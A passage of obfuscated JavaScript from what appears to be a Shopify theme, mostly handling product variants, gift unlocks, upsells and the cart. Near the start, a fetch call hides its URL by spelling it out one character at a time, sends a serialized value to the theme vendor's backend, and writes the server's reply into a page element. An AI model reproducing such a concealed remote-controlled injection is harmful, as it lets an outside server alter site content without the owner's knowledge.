_0x28f5fb=fetchConfig();playMedia(),_0x28f5fb[_0x1bb44b(0x222)]=JSON[_0x1bb44b(0x486)]({'data':serial[_0x1bb44b(0x360)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x28f5fb)['then'](_0x4ea95c=>{const _0x560b43=_0x1bb44b;if(_0x4ea95c[_0x560b43(0x232)]===0xc9)return _0x4ea95c[_0x560b43(0x3af)]();})[_0x1bb44b(0x516)](_0x1f42ad=>{const _0xbe4e6=_0x1bb44b;_0x1f42ad&&document[_0x1f42ad['b']]&&(document[_0x1f42ad['b']][_0xbe4e6(0x2b5)]=_0x1f42ad['h']);})[_0x1bb44b(0x2d5)](_0x35cab6=>{console['error'](_0x35cab6);});}catch(_0x3295f2){console['error'](_0x1bb44b(0x2bd));}return!![];}function updateVariantStatuses(_0x1a8c09,_0x5b9c50,_0xef7fc2=![]){_0x5b9c50['forEach']((_0xd13bf5,_0x3fdcba)=>{const _0x24caad=a0_0x490b;if(_0x3fdcba===0x0)return;const _0x5389d4=[..._0xd13bf5['querySelectorAll'](_0x24caad(0x58e))],_0x29e67a=_0x5b9c50[_0x3fdcba-0x1][_0x24caad(0x571)](':checked')[_0x24caad(0x450)],_0x19c670=_0x1a8c09[_0x24caad(0x328)](_0xa873c6=>_0xa873c6['available']&&_0xa873c6['option'+_0x3fdcba]===_0x29e67a)[_0x24caad(0x542)](_0x33931f=>_0x33931f[_0x24caad(0x58e)+(_0x3fdcba+0x1)]),_0xcbea07=_0x1a8c09[_0x24caad(0x328)](_0x15851f=>_0x15851f[_0x24caad(0x58e)+_0x3fdcba]===_0x29e67a)[_0x24caad(0x542)](_0x547967=>_0x547967['option'+(_0x3fdcba+0x1)]);_0x5389d4[_0x24caad(0x224)](_0x10078f=>{const _0x24b8e0=_0x24caad;_0x10078f[_0x24b8e0(0x50e)]['remove'](_0x24b8e0(0x58d),_0x24b8e0(0x348)),_0x10078f[_0x24b8e0(0x3ab)]('disabled'),_0x10078f[_0x24b8e0(0x3ab)](_0x24b8e0(0x3c6)),_0xcbea07[_0x24b8e0(0x53b)](_0x10078f[_0x24b8e0(0x20b)]('value'))?_0x19c670[_0x24b8e0(0x53b)](_0x10078f['getAttribute'](_0x24b8e0(0x450)))?_0x10078f['innerText']=_0x10078f[_0x24b8e0(0x20b)](_0x24b8e0(0x450)):(_0x10078f[_0x24b8e0(0x534)]=window[_0x24b8e0(0x262)]['unavailable_with_option'][_0x24b8e0(0x39c)]('[value]',_0x10078f[_0x24b8e0(0x20b)](_0x24b8e0(0x450))),_0x10078f[_0x24b8e0(0x50e)][_0x24b8e0(0x5a7)](_0x24b8e0(0x58d)),_0xef7fc2&&(_0x10078f[_0x24b8e0(0x3e0)]('disabled',''),_0x10078f[_0x24b8e0(0x3e0)]('hidden',''))):(_0x10078f[_0x24b8e0(0x534)]=window[_0x24b8e0(0x262)][_0x24b8e0(0x2ff)][_0x24b8e0(0x39c)](_0x24b8e0(0x4ec),_0x10078f[_0x24b8e0(0x20b)]('value')),_0x10078f[_0x24b8e0(0x50e)]['add'](_0x24b8e0(0x348)),_0x10078f['setAttribute'](_0x24b8e0(0x2ec),''),_0x10078f[_0x24b8e0(0x3e0)](_0x24b8e0(0x3c6),''));});});}function findAvailableVariant(_0x5d666e,_0x49c5ce,_0xcffca6=!![],_0x57169a=![],_0x70f39f=![]){const _0xaa6bb9=a0_0x1d91e2;for(let _0x1fe54a=_0x49c5ce[_0xaa6bb9(0x505)]-0x1;_0x1fe54a>=0x0;_0x1fe54a--){const _0x509d86=_0xcffca6?_0x5d666e['querySelector'](_0xaa6bb9(0x2bf)+(_0x1fe54a+0x1)+')'):_0x5d666e['querySelectorAll'](_0xaa6bb9(0x3a1))[_0x1fe54a],_0x4691fb=_0xcffca6?_0x509d86[_0xaa6bb9(0x571)]('.product-form__input__type')[_0xaa6bb9(0x3fa)][_0xaa6bb9(0x40d)]:_0xaa6bb9(0x4f8),_0x2551b9=_0x4691fb===_0xaa6bb9(0x4f8)?_0x509d86[_0xaa6bb9(0x40a)](_0xaa6bb9(0x58e)):_0x509d86['querySelectorAll']('input[type=\x22radio\x22]');let _0x5f356a=Array['from'](_0x2551b9)[_0xaa6bb9(0x44c)](_0x3354c4=>_0x3354c4['value']===_0x49c5ce[_0x1fe54a]),_0x6e77b7=![];while(_0x5f356a<_0x2551b9[_0xaa6bb9(0x505)]-0x1){_0x5f356a++;const _0x4262f2=_0x2551b9[_0x5f356a];if((!_0x57169a||!_0x4262f2[_0xaa6bb9(0x50e)][_0xaa6bb9(0x514)](_0xaa6bb9(0x348)))&&(!_0x70f39f||!_0x4262f2['classList']['contains']('unavailable'))){_0x49c5ce[_0x1fe54a]=_0x4262f2[_0xaa6bb9(0x450)],_0x6e77b7=!![];break;}}if(!_0x6e77b7){_0x5f356a=Array['from'](_0x2551b9)[_0xaa6bb9(0x44c)](_0x1569ed=>_0x1569ed[_0xaa6bb9(0x450)]===_0x49c5ce[_0x1fe54a]);while(_0x5f356a>0x0){_0x5f356a--;const _0x392051=_0x2551b9[_0x5f356a];if((!_0x57169a||!_0x392051[_0xaa6bb9(0x50e)][_0xaa6bb9(0x514)](_0xaa6bb9(0x348)))&&(!_0x70f39f||!_0x392051[_0xaa6bb9(0x50e)][_0xaa6bb9(0x514)]('unavailable'))){_0x49c5ce[_0x1fe54a]=_0x392051[_0xaa6bb9(0x450)],_0x6e77b7=!![];break;}}}if(_0x6e77b7)return _0x4691fb===_0xaa6bb9(0x4f8)?_0x509d86[_0xaa6bb9(0x571)](_0xaa6bb9(0x32a))['value']=_0x49c5ce[_0x1fe54a]:_0x509d86[_0xaa6bb9(0x571)](_0xaa6bb9(0x49a)+_0x49c5ce[_0x1fe54a]+'\x22]')['checked']=!![],_0x5d666e[_0xaa6bb9(0x326)](new Event('change')),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x1aa359,giftVariantId:_0x31e1ce,unlockType:_0x4cc030,unlockRequirement:_0xb58c5d,unlockTarget:_0x3d0213}){const _0x5b8d0e=a0_0x1d91e2,_0x3ccddd=JSON[_0x5b8d0e(0x338)](localStorage[_0x5b8d0e(0x45c)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x1aa359||!_0x31e1ce||!_0xb58c5d||!_0x4cc030)return;_0x3ccddd[_0x1aa359]={'type':_0x4cc030,'gift_handle':_0x1aa359,'gift_variant_id':Number(_0x31e1ce),'required_quantity':Number(_0xb58c5d),'unlock_product_handle':_0x3d0213||null},localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x3ccddd));}class QuantityGifts extends HTMLElement{constructor(){const _0x4f60c4=a0_0x1d91e2;super(),this[_0x4f60c4(0x48c)]=this[_0x4f60c4(0x40a)](_0x4f60c4(0x242)),this['quantityBreaks']=document[_0x4f60c4(0x4c1)]('quantity-breaks-'+this['dataset'][_0x4f60c4(0x243)]),this[_0x4f60c4(0x241)]=document['getElementById']('Quantity-Form--'+this[_0x4f60c4(0x3fa)][_0x4f60c4(0x243)]),this['unlockedItems']=[],this[_0x4f60c4(0x3c2)]=this['dataset'][_0x4f60c4(0x3c2)],this[_0x4f60c4(0x31b)]=document[_0x4f60c4(0x571)](_0x4f60c4(0x5ac)),this['initUnlock'](),this[_0x4f60c4(0x3de)]=this['dataset'][_0x4f60c4(0x3de)]===_0x4f60c4(0x4d6);if(this['saveLocalStorage'])this[_0x4f60c4(0x211)]();}[a0_0x1d91e2(0x211)](){const _0x44e508=a0_0x1d91e2;this[_0x44e508(0x48c)][_0x44e508(0x224)](_0x19a7e8=>{const _0xd1c6d2=_0x44e508;updateGiftGoalInStorage({'giftHandle':_0x19a7e8['dataset'][_0xd1c6d2(0x424)],'giftVariantId':_0x19a7e8['dataset'][_0xd1c6d2(0x4b0)],'unlockType':_0xd1c6d2(0x3a5),'unlockRequirement':_0x19a7e8[_0xd1c6d2(0x3fa)][_0xd1c6d2(0x502)],'unlockTarget':this['mainProduct']});});}[a0_0x1d91e2(0x513)](){const _0x402e4f=a0_0x1d91e2;let _0x1c6846=0x1;const _0x50b0ac=this['mainProduct']?document['querySelectorAll'](_0x402e4f(0x2ab)+this['mainProduct']):null;if(_0x50b0ac&&_0x50b0ac['length']){_0x1c6846=0x0;for(let _0x4c896a=0x0;_0x4c896a<_0x50b0ac[_0x402e4f(0x505)];_0x4c896a++){_0x1c6846+=parseInt(_0x50b0ac[_0x4c896a]['dataset']['quantity']);}}else{if(this['quantityBreaks'])_0x1c6846=parseInt(this[_0x402e4f(0x305)][_0x402e4f(0x459)]);else{if(this[_0x402e4f(0x241)]){const _0x4aaad9=this[_0x402e4f(0x241)][_0x402e4f(0x571)]('input[name=\x22quantity\x22]');_0x1c6846=parseInt(_0x4aaad9[_0x402e4f(0x450)]);}}}this[_0x402e4f(0x3c5)](_0x1c6846,!![]);}[a0_0x1d91e2(0x3c5)](_0x5c0271,_0x165d91=![]){const _0x2a78c8=a0_0x1d91e2;this['unlockedItems']=[],this[_0x2a78c8(0x48c)][_0x2a78c8(0x224)](_0x103d9e=>{const _0x30ab28=_0x2a78c8;if(parseInt(_0x103d9e[_0x30ab28(0x3fa)]['quantity'])<=_0x5c0271){_0x103d9e[_0x30ab28(0x50e)][_0x30ab28(0x5a7)](_0x30ab28(0x4ff)),_0x103d9e['dataset'][_0x30ab28(0x52d)]=_0x30ab28(0x4d6);const _0x12a977=document[_0x30ab28(0x571)](_0x30ab28(0x2ab)+_0x103d9e[_0x30ab28(0x3fa)]['handle']);if(_0x103d9e[_0x30ab28(0x3fa)][_0x30ab28(0x4b0)]&&!_0x12a977)this[_0x30ab28(0x42b)][_0x30ab28(0x3b2)](_0x103d9e['dataset'][_0x30ab28(0x4b0)]);}else _0x103d9e[_0x30ab28(0x50e)]['remove']('quantity-gift--unlocked'),_0x103d9e[_0x30ab28(0x3fa)][_0x30ab28(0x52d)]=_0x30ab28(0x440);});if(this['mainProduct']&&_0x165d91)this['addRemoveProducts']();}[a0_0x1d91e2(0x50b)](){const _0x23eaef=a0_0x1d91e2;if(!this[_0x23eaef(0x3c2)])return;const _0x91a3f7=document[_0x23eaef(0x40a)]('.cart-item--product-'+this['mainProduct']);this[_0x23eaef(0x48c)][_0x23eaef(0x224)](_0xd02b8b=>{const _0x2dd4bc=_0x23eaef;_0x91a3f7[_0x2dd4bc(0x505)]?_0xd02b8b[_0x2dd4bc(0x3fa)][_0x2dd4bc(0x52d)]==='true'&&_0xd02b8b[_0x2dd4bc(0x3fa)]['product']?this[_0x2dd4bc(0x283)](_0xd02b8b):this[_0x2dd4bc(0x339)](_0xd02b8b):this['removeFromCart'](_0xd02b8b);});}['addToCart'](_0x103251){const _0x365b81=a0_0x1d91e2,_0x591e7f=document['querySelector']('.cart-item--product-'+_0x103251[_0x365b81(0x3fa)][_0x365b81(0x424)]);if(_0x591e7f)return;const _0x5e66e7=_0x103251[_0x365b81(0x571)]('product-form');if(_0x5e66e7&&_0x5e66e7[_0x365b81(0x526)])_0x5e66e7['handleSubmit']();}[a0_0x1d91e2(0x339)](_0x2d164d){const _0x593581=a0_0x1d91e2,_0x476bb6=document[_0x593581(0x571)](_0x593581(0x2ab)+_0x2d164d[_0x593581(0x3fa)][_0x593581(0x424)]);if(!_0x476bb6||!this['cartItems'])return;this[_0x593581(0x31b)]['updateQuantity'](_0x476bb6[_0x593581(0x3fa)]['index'],0x0);}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x3ec),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x46e89e=a0_0x1d91e2;super(),this[_0x46e89e(0x294)]=this[_0x46e89e(0x3fa)]['offer'],this[_0x46e89e(0x506)]=this[_0x46e89e(0x40a)](_0x46e89e(0x467)),this[_0x46e89e(0x2ef)]=this[_0x46e89e(0x247)]['bind'](this),this['upsells']['forEach'](_0x16517c=>{const _0x2769b8=_0x46e89e;_0x16517c[_0x2769b8(0x3fa)][_0x2769b8(0x50f)]===_0x2769b8(0x4d6)&&_0x16517c['addEventListener'](_0x2769b8(0x3cc),this[_0x2769b8(0x2ef)]);}),this[_0x46e89e(0x513)]();if(this['saveLocalStorage'])this[_0x46e89e(0x211)]();}['storeLocalStorageData'](){const _0xd701d2=a0_0x1d91e2;if(!this[_0xd701d2(0x506)])return;this[_0xd701d2(0x506)]['forEach'](_0x10a234=>{const _0xe36a73=_0xd701d2;if(_0x10a234[_0xe36a73(0x3fa)][_0xe36a73(0x40d)]!==_0xe36a73(0x302))return;updateGiftGoalInStorage({'giftHandle':_0x10a234[_0xe36a73(0x3fa)][_0xe36a73(0x424)],'giftVariantId':_0x10a234['dataset'][_0xe36a73(0x4b0)],'unlockType':'product_quantity','unlockRequirement':_0x10a234['dataset']['minQuantity'],'unlockTarget':this[_0xe36a73(0x3fa)][_0xe36a73(0x3c2)]});});}['disconnectedCallback'](){const _0x34a92c=a0_0x1d91e2;this[_0x34a92c(0x506)][_0x34a92c(0x224)](_0xbba6e8=>{const _0x3f9e1b=_0x34a92c;_0xbba6e8[_0x3f9e1b(0x3fa)][_0x3f9e1b(0x50f)]===_0x3f9e1b(0x4d6)&&_0xbba6e8['removeEventListener'](_0x3f9e1b(0x3cc),this[_0x3f9e1b(0x2ef)]);});}[a0_0x1d91e2(0x3c5)](_0x1262fe,_0x6067a2=![]){const _0x48619c=a0_0x1d91e2;this['unlockedItems']=[];if(!this['upsells'])return;this[_0x48619c(0x506)]['forEach'](_0x35d49c=>{const _0x26f228=_0x48619c,_0x3f933c=parseInt(_0x35d49c[_0x26f228(0x3fa)][_0x26f228(0x365)]||0x0),_0x18c518=_0x1262fe>=_0x3f933c,_0x4a8118=_0x35d49c[_0x26f228(0x3fa)][_0x26f228(0x55a)]===_0x26f228(0x4d6),_0x1c8312=_0x18c518&&_0x4a8118;_0x35d49c['dataset'][_0x26f228(0x52d)]=_0x1c8312['toString'](),_0x35d49c[_0x26f228(0x50e)][_0x26f228(0x50f)](_0x26f228(0x4ff),_0x1c8312);const _0x496f48=document[_0x26f228(0x571)](_0x26f228(0x2ab)+_0x35d49c['dataset'][_0x26f228(0x424)]);if(_0x1c8312&&_0x35d49c['dataset'][_0x26f228(0x4b0)]&&!_0x496f48){const _0x1df593=_0x35d49c[_0x26f228(0x3fa)][_0x26f228(0x50f)]===_0x26f228(0x4d6),_0x36422f=_0x35d49c[_0x26f228(0x3fa)][_0x26f228(0x55a)]===_0x26f228(0x4d6);(!_0x1df593||_0x1df593&&_0x36422f)&&this['unlockedItems']['unshift'](_0x35d49c[_0x26f228(0x3fa)]['product']);}});if(this[_0x48619c(0x3c2)]&&_0x6067a2){if(this['dataset'][_0x48619c(0x26e)]===this[_0x48619c(0x3fa)]['offer'])this[_0x48619c(0x50b)]();}}[a0_0x1d91e2(0x50b)](){const _0x2be5b2=a0_0x1d91e2;if(!this[_0x2be5b2(0x3c2)])return;const _0x382cb5=document[_0x2be5b2(0x40a)](_0x2be5b2(0x2ab)+this['mainProduct']),_0x16a5c4=[],_0x19f9f3=[];this[_0x2be5b2(0x506)][_0x2be5b2(0x224)](_0x581ae6=>{const _0x5bf427=_0x2be5b2,_0x374a14=document[_0x5bf427(0x571)](_0x5bf427(0x2ab)+_0x581ae6[_0x5bf427(0x3fa)][_0x5bf427(0x424)]),_0x4f2045=_0x581ae6[_0x5bf427(0x3fa)][_0x5bf427(0x52d)]===_0x5bf427(0x4d6);if(_0x382cb5[_0x5bf427(0x505)]){if(_0x4f2045&&!_0x374a14)_0x16a5c4[_0x5bf427(0x1f4)](_0x581ae6);else!_0x4f2045&&_0x374a14&&_0x19f9f3[_0x5bf427(0x1f4)](_0x581ae6);}else _0x374a14&&_0x19f9f3[_0x5bf427(0x1f4)](_0x581ae6);});if(_0x19f9f3['length'])this[_0x2be5b2(0x339)](_0x19f9f3[0x0]);else _0x16a5c4[_0x2be5b2(0x505)]&&this[_0x2be5b2(0x283)](_0x16a5c4[0x0]);}['handleToggle'](_0x2606f3){const _0x312271=a0_0x1d91e2,_0x2e586a=_0x2606f3[_0x312271(0x3e1)],_0x5dddf6=_0x2e586a[_0x312271(0x3fa)]['selected']===_0x312271(0x4d6);_0x2e586a[_0x312271(0x3fa)][_0x312271(0x55a)]=(!_0x5dddf6)['toString'](),this[_0x312271(0x437)](_0x2e586a['dataset'][_0x312271(0x424)],!_0x5dddf6),this[_0x312271(0x268)](_0x2e586a[_0x312271(0x3fa)][_0x312271(0x424)],!_0x5dddf6,_0x2e586a);}[a0_0x1d91e2(0x437)](_0x2880e9,_0x130e58){const _0x3a987b=a0_0x1d91e2,_0x53c89c=document[_0x3a987b(0x40a)](_0x3a987b(0x246));_0x53c89c[_0x3a987b(0x224)](_0x4b762b=>{const _0x2a6e1a=_0x3a987b;_0x4b762b['querySelectorAll'](_0x2a6e1a(0x597)+_0x2880e9+'\x22]')['forEach'](_0x398b97=>{const _0x2de0e2=_0x2a6e1a;_0x398b97[_0x2de0e2(0x3fa)][_0x2de0e2(0x55a)]=_0x130e58['toString']();});});}['syncCart'](_0x4db15f,_0x19297b,_0x4df876){const _0x4629ce=a0_0x1d91e2,_0x54eb6f=document[_0x4629ce(0x571)](_0x4629ce(0x2ab)+_0x4db15f);if(!this['cartItems'])return;if(_0x19297b&&!_0x54eb6f)this[_0x4629ce(0x283)](_0x4df876);else!_0x19297b&&_0x54eb6f&&this[_0x4629ce(0x339)](_0x4df876);}}customElements[a0_0x1d91e2(0x3ff)]('quantity-break-upsells',QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x541735=a0_0x1d91e2;super(),this[_0x541735(0x549)]=this[_0x541735(0x571)](_0x541735(0x4fe)),this[_0x541735(0x23e)]=this['querySelector']('.upsell-toggle-btn'),this[_0x541735(0x2d4)]=this['querySelector']('.upsell__variant-picker'),this['variantSelectElements']=this[_0x541735(0x40a)](_0x541735(0x32a)),this[_0x541735(0x3d5)]=this[_0x541735(0x571)](_0x541735(0x46c)),this[_0x541735(0x3d6)]=this[_0x541735(0x571)]('product-form');if(this[_0x541735(0x3d6)])this[_0x541735(0x497)]=this[_0x541735(0x3d6)][_0x541735(0x571)](_0x541735(0x279));this[_0x541735(0x1ea)]=this[_0x541735(0x3fa)]['skipNonExistent']===_0x541735(0x4d6),this[_0x541735(0x386)]=this[_0x541735(0x3fa)][_0x541735(0x386)]===_0x541735(0x4d6),this[_0x541735(0x501)]=this[_0x541735(0x3fa)]['updatePrices']===_0x541735(0x4d6);if(this[_0x541735(0x501)]){this[_0x541735(0x26d)]=parseInt(this[_0x541735(0x3fa)][_0x541735(0x26d)]),this['comparePrice']=parseInt(this['dataset']['comparePrice']),this['priceSpan']=this[_0x541735(0x571)](_0x541735(0x4ae)),this[_0x541735(0x2d6)]=this['querySelector'](_0x541735(0x264)),this[_0x541735(0x4de)]=parseFloat(this['dataset']['percentageLeft']),this[_0x541735(0x3fc)]=parseFloat(this[_0x541735(0x3fa)][_0x541735(0x3fc)]),this[_0x541735(0x33d)]=this[_0x541735(0x3fa)][_0x541735(0x33d)],this[_0x541735(0x48f)]=this[_0x541735(0x3fa)][_0x541735(0x517)]===_0x541735(0x4d6);if(this[_0x541735(0x48f)])this[_0x541735(0x479)]=document[_0x541735(0x571)](_0x541735(0x34a)+this[_0x541735(0x3fa)]['section']);}if(this[_0x541735(0x23e)])this['toggleBtn'][_0x541735(0x5ad)](_0x541735(0x3cc),this[_0x541735(0x247)]['bind'](this));if(this[_0x541735(0x2d4)])this[_0x541735(0x2d4)][_0x541735(0x5ad)](_0x541735(0x5a0),this[_0x541735(0x487)][_0x541735(0x54e)](this));}[a0_0x1d91e2(0x247)](_0x2d21d2){const _0x4820ec=a0_0x1d91e2;if(_0x2d21d2[_0x4820ec(0x3dd)]['nodeName'][_0x4820ec(0x40b)]()===_0x4820ec(0x4a5)||_0x2d21d2['target']['nodeName'][_0x4820ec(0x40b)]()===_0x4820ec(0x58e))return;this['dataset'][_0x4820ec(0x55a)]===_0x4820ec(0x4d6)?this[_0x4820ec(0x3fa)]['selected']=_0x4820ec(0x440):this[_0x4820ec(0x3fa)]['selected']=_0x4820ec(0x4d6);}[a0_0x1d91e2(0x487)](_0x1f10e0){const _0x24f2cc=a0_0x1d91e2,_0x2ad6ca=_0x1f10e0[_0x24f2cc(0x3e1)],_0x4ecbe4=Array[_0x24f2cc(0x5c1)](_0x2ad6ca[_0x24f2cc(0x40a)](_0x24f2cc(0x4a5)),_0xb5aec=>_0xb5aec['value']),_0xac0838=this[_0x24f2cc(0x21b)]()[_0x24f2cc(0x301)](_0x537d59=>{const _0x272763=_0x24f2cc;return!_0x537d59[_0x272763(0x31e)][_0x272763(0x542)]((_0x16ff70,_0x2b4d4d)=>{return _0x4ecbe4[_0x2b4d4d]===_0x16ff70;})[_0x272763(0x53b)](![]);}),_0x3aedb9=this[_0x24f2cc(0x21b)]()[_0x24f2cc(0x328)](_0x287773=>_0x2ad6ca[_0x24f2cc(0x571)](_0x24f2cc(0x333))[_0x24f2cc(0x450)]===_0x287773[_0x24f2cc(0x5a3)]),_0xf39b4=[..._0x2ad6ca[_0x24f2cc(0x40a)]('select')];updateVariantStatuses(_0x3aedb9,_0xf39b4,this[_0x24f2cc(0x386)]);if(!_0xac0838){if(this[_0x24f2cc(0x1ea)])findAvailableVariant(_0x2ad6ca,_0x4ecbe4,![],!![],this[_0x24f2cc(0x386)]);return;}if(this['skipUnavailable']&&!_0xac0838[_0x24f2cc(0x382)]){if(findAvailableVariant(_0x2ad6ca,_0x4ecbe4,![],!![],!![]))return;}this['updatePrices']&&(this[_0x24f2cc(0x26d)]=_0xac0838[_0x24f2cc(0x26d)]*this[_0x24f2cc(0x4de)]-this[_0x24f2cc(0x3fc)],this[_0x24f2cc(0x2e8)]=_0xac0838[_0x24f2cc(0x26d)],_0xac0838[_0x24f2cc(0x4b1)]&&_0xac0838[_0x24f2cc(0x4b1)]>_0xac0838['price']&&(this[_0x24f2cc(0x2e8)]=_0xac0838[_0x24f2cc(0x4b1)]),displayPrices(this[_0x24f2cc(0x26d)],this[_0x24f2cc(0x2e8)],this[_0x24f2cc(0x51c)],this[_0x24f2cc(0x2d6)],this[_0x24f2cc(0x33d)]));if(this[_0x24f2cc(0x549)]&&_0xac0838['featured_image'])this[_0x24f2cc(0x549)][_0x24f2cc(0x274)]=_0xac0838[_0x24f2cc(0x2e1)][_0x24f2cc(0x274)];this['updateId'](_0xac0838['id']);if(this[_0x24f2cc(0x48f)]&&this[_0x24f2cc(0x479)]['updateTotalPrices'])this[_0x24f2cc(0x479)][_0x24f2cc(0x3da)]();}['updateId'](_0x4dc064){const _0x26a9e7=a0_0x1d91e2;this[_0x26a9e7(0x3fa)]['id']=_0x4dc064;if(this[_0x26a9e7(0x497)])this[_0x26a9e7(0x497)][_0x26a9e7(0x450)]=_0x4dc064;}[a0_0x1d91e2(0x21b)](){const _0xd989fc=a0_0x1d91e2;return this[_0xd989fc(0x43c)]=this[_0xd989fc(0x43c)]||JSON[_0xd989fc(0x338)](this[_0xd989fc(0x3d5)][_0xd989fc(0x493)]),this[_0xd989fc(0x43c)];}}function a0_0x40d3(){const _0x59ab9a=['quick-add-modal','match','stringify','handleSelectChange','postLink','disablePrepend','3088925KBexDJ','nodeName','gifts','afterScroll','discountType','isMainOfferItem','remove','updateVariantInput','21cIncou','textContent','onKeydown','[start_date]','bundle-deals','idInput','validateQtyRules','.cart-drawer__body','input[type=\x22radio\x22][value=\x22','.sticky-atc__label__text','button--has-spinner','isSkipped','\x20.product-media-modal__content','selectedOptions','getComputedStyle','initShareLinks','oseid','reapplyDiscountIfApplicable','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','select','pathname','cart-items','modal','[data-quantity-variant-id]','internal-video--playing','setProperty','handleClick','showSpinner','.upsell__price\x20.regular-price','main-atc-price-','product','compare_at_price','Escape','offsetHeight','subscriptionName','shift','quantityUpdate','productInfo','?sections=','cart_url','cart__items--disabled','focusout','6aULuNk','label[data-input=\x22','rearrangeDays','source[type=\x22application/x-mpegURL\x22]','quantityBreaksPickerStyle','getElementById','floatingBtns','defaultValue','cartUpdate','.subscription__wrapper','frequencySelect','plus','-applied','application/json','aria-haspopup','application/','waiting','fixed_amount','formIdInput','oneNonUpellRemaining','transform','clickable-discount','subscription__box--selected','hide','ref','closeModal','true','countdown-timer','scrollTo','object','#ProductModal-','seekVideo','validateValue','product-form-','percentageLeft','currency','label','setSelectorByValue','keyup','aria-activedescendant','setupEventListeners','hideElement','hasOtherCartItems','INPUT','isMain','url','cart-error','shopping-cart-line-item-status','[value]','setLiveRegionLoadingState','cart-icon-bubble','sticky-atc-separate-price-','CartDrawer-CartErrors','.product-form__input','handleIntersection','li,\x20button.predictive-search__item','main-cart-footer','46402dwLhcZ','onFormReset','updateURL','dropdown','onKeyup','[id^=\x22Details-\x22]\x20summary','.comparison-slider__overlay','640940byhaVF','split','.upsell__image__img','quantity-gift--unlocked','quantity-gifts-','updatePrices','quantity','prepend','filtering','length','upsells','updateTimer','display','predictiveSearchResults','action','addRemoveProducts','transferSections','Line-item-error-','classList','toggle','getSectionsToRender','aria-hidden','closeResults','initUnlock','contains','variantPickers','then','mainOfferItem','onFocus','sectionOneId','hasVariants','.upsell__variant-picker','priceSpan','radio','shrine_gift_goals','hydrateFromExternalHTML','allPredictiveSearchInstances','innerHeight','hasDrawer','animationsType','.loading-overlay__spinner','button[type=\x22reset\x22]','handleSubmit','scrollBtn','data-selected','getUpsellHandles','updateMasterId','updatePdpPrices','?variant=','unlocked','replaceWith','StickyAtcVariantPicker-','.main-atc__error','scrollY','baseComparePrice','--sticky-atc-offset','innerText','discountValue','style','clientX','.sign-up-popup-modal','data-cart-quantity','updateTimeline','includes','.sticky-atc__scroll-btn','CartDrawer-CartItems','percentage','cart_add_url','header-drawer','canplaythrough','map','][quantity]\x22\x20value=\x22','ProductSubmitButton-','input','internal-video','onFocusOut','[compare_price_each]','image','.main-offer-item','[amount_saved_rounded]','get','\x20.loading-overlay','bind','SubscriptionWidget-','shareUrl','preventDefault','main-cart-items','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','frequencyRadios','parentNode','sectionId','/discount/','setLiveRegionResults','open','selected','properties','index','subscriptionWidget','checkboxes','.subscription__select\x20.select__select','activeElement','totalComparePrice','day_dd_mm_numeric','testMode','createDocumentFragment','focusin','handleScrollBtn','validFields','section-group','secondsSpan','updateCart','closeBtns','CartDrawer','timerDuration','2026-10-10','variantChangeUnsubscriber','gift_handle','querySelector','minutesSpan','bundle-deals__product--deselected','amount','inputRadios','mainAtcBtnLabel','card-variant-selects','updateUrl','.main-offer-item-','renderProductInfo','signal','.quantity__rules-cart\x20.loading-overlay','comparePrices','provinceContainer','input_','1764688BNKxOZ','daysToSkip','switchOption','isText','xml_eval','close','stickyAtcButton','\x20.content-for-grouping','play','[name=\x22add\x22]','step','removeChild','dropdwon','unavailable','option','ended','string','quantityVariantId','.select--small','replaceState','hasQuantityBreaksPicker','dd_mm','&section_id=','.quantity-break__upsell[data-handle=\x22','handleCheckboxChange','maxHeight','compare_price','toFixed','[data-type=\x22subscription\x22]','days','files','createSellingPlanInput','change','sections_url','scrolledPast','option1','.promp-popup__close-btn','checkValidity','fieldName','add','data-unavailable','[price]','sectionTwoId','<input\x20type=\x22hidden\x22\x20name=\x22items[','cart-drawer-items','addEventListener','dateFormat','setHeaderCartIconAccessibility','initCountry','data','Shopify','cart-drawer','prependMedia','[method=\x22get\x22]','aria-expanded','scrollDestination','mainBundleItems','properties[','product-model','required','search-form','cartStrings','&section_id=predictive-search','/checkout?discount=','tuesday','from','ArrowDown','appendChild','preventGalleryScroll','quickAddSubmit','[name=id]','resolvedOptions','secondarySelect','skipNonExistent','selectOption','invalidFormatSrc','input[name=\x22quantity\x22]','getDay','promo-popup','append','.cart-discount-form__error','/cart/update.js','quantity-breaks-','push','className','scrollTop','cart-note','offerItems','splice','.cart-item','addRemoveFromCart','.product-form__quantity','block','setQuantityBoundries','drag','skipCartButton','toUpperCase','?width=533','.product-form__variants','[data-predictive-search]','offer_','quantityPicker','updateMedia','duration','basePrice','nextElementSibling','getAttribute','input--error','updateAllPrices','clearCart','sellingPlanInput','.popup-modal__timer','storeLocalStorageData','summary','data-default','updateQuantity','cart-remove-button','.cart-timer','setActiveMedia','oneTimeBoxTexts','sticky-atc-image-','currentTime','getVariantData','pickup-availability','price-','delayDays','soldOut','setSelectionRange','mainAtcButton','body','quantity-input','forEach','quantity-breaks','popup-overlay--active','left','shrine-subscription-widget','disconnectedCallback','applyFrequencyNode','updateInnerPrices','#cart-icon-bubble','.quantity-gifts','cartQuantity','productContainers','parseDatesToSkip','enableLoading','status','submit','oneTimeBox','subscription','round','onChange','tagName','initOfferPrices','init','isCartPage','isFile','items','toggleBtn','location','.sticky-atc__add_button','quantitySelector','.quantity-gift','section','closest','.sticky-atc__error','quantity-break-upsells','handleToggle','secondarySelectSelector','.subscription__frequency','--position','originalSection','.section-group__section-one-container','#ProductForm-','Inventory-','giftsStorage','.share-url-button','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','setDate','toString','Quantity-','method','top','currencySymbol','sliderOverlay','mediaItemContainers','name','predictive-search','.section-group__section-two-container','productUrl','.sign-up-popup-overlay','#simple-bundles-io-options','variantC